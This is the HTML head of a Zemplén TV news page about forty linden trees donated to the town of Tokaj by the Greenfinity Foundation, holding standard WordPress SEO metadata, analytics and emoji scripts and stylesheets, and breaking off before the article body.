

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/negyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol/
body_size: 17402
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Negyven darab hársfát kapott Tokaj városa a Greenfinity Alapítványtól - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Összesen 40 darab hársfát ültetnek el Tokaj város közterületein. Ezeket a Greenfinity Alapítvány ajá"/>
<meta property="og:url" content="http://www.zemplentv.hu/negyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2020/11/Képkivágás-33-660x330.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Negyven darab hársfát kapott Tokaj városa a Greenfinity Alapítványtól - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/negyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Negyven darab hársfát kapott Tokaj városa a Greenfinity Alapítványtól - Zemplén TV" />
	<meta property="og:description" content="Összesen 40 darab hársfát ültetnek el Tokaj város közterületein. Ezeket a Greenfinity Alapítvány ajánlotta fel a településnek. Ebből jut a Bajcsy-Zsilinszky úton végig húzódó sétányhoz is, amelynek egy részét még februárban ki kellett vágni. Az első két ezüst hársfa csemetét ünnepélyes keretek között ültették el a hétvégén. A környezetvédelem és meglepő módon II. Rákóczi Ferencre &hellip;" />
	<meta property="og:url" content="http://www.zemplentv.hu/negyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2020-11-10T16:54:55+00:00" />
	<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2020/11/Képkivágás-33.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="571" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/negyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol/","url":"http://www.zemplentv.hu/negyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol/","name":"Negyven darab hársfát kapott Tokaj városa a Greenfinity Alapítványtól - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/negyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/negyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol/#primaryimage"},"thumbnailUrl":"http://www.zemplentv.hu/wp-content/uploads/2020/11/Képkivágás-33.jpg","datePublished":"2020-11-10T16:54:55+00:00","dateModified":"2020-11-10T16:54:55+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/negyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/negyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/negyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol/#primaryimage","url":"http://www.zemplentv.hu/wp-content/uploads/2020/11/Képkivágás-33.jpg","contentUrl":"http://www.zemplentv.hu/wp-content/uploads/2020/11/Képkivágás-33.jpg","width":1024,"height":571},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/negyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Negyven darab hársfát kapott Tokaj városa a Greenfinity Alapítványtól"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; Negyven darab hársfát kapott Tokaj városa a Greenfinity Alapítványtól hozzászólás hírcsatorna" href="http://www.zemplentv.hu/negyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/72111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=72111' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fnegyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fnegyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Negyven darab hársfát kapott Tokaj városa a Greenfinity Alapítványtól" />
<meta property="og:url" content="http://www.zemplentv.hu/negyven-darab-harsfat-kapott-tokaj-varosa-a-greenfinity-alapitvanytol/" />
<meta property="og:description" content="Összesen 40 darab hársfát ültetnek el Tokaj város közterületein. Ezeket a Greenfinity Alapítvány ajánlotta fel a településnek. Ebből jut a Bajcsy-Zsilinszky úton végig húzódó sétányhoz is, amelynek egy részét még februárban ki kellett vágni. Az első két ezüst hársfa csemetét ünnepélyes keretek között ültették el a hétvégén. A környezetvédelem és meglepő módon II. Rákóczi Ferencre &amp;hellip;" />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
